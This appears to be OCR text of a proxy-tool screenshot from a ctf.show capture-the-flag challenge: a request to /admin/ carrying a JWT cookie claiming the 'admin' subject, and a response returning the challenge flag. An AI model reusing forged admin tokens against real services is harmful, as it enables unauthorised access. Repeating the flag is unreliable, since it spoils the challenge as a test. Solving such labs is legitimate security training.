 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/ HTTP/1.1
2 Host: 2149de1b-790e-4a50-af96-59865d906afe.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc0ODY2Mz
MzMSwiZXhwIjoxNzQ4NjcwNTMxLCJuYmYiOjE3NDg2NjMzMzEsInN1YiI6ImFkbWluIiwianRpI
joiMWNiMjllYjk2ZTFlOTU3N2YwMTkzNTljNWJlYjQ0OTMifQ.Lq_jLVsbDvq3FeUO-SzhvrmEW
o2B6tH3lP8bZSWJmTs
4 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 31 May 2025 03:54:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{1253a42a-6e76-4667-819f-871123cd36b9}